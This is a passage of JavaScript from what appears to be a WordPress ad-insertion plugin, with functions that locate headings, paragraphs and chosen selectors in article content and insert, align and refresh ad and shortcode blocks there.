    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
